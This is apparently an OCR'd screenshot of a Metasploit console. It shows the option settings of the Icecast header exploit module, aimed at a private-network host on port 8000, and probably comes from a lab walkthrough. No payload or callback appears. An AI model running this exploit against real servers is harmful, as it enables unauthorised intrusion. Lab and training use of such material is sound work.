 msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >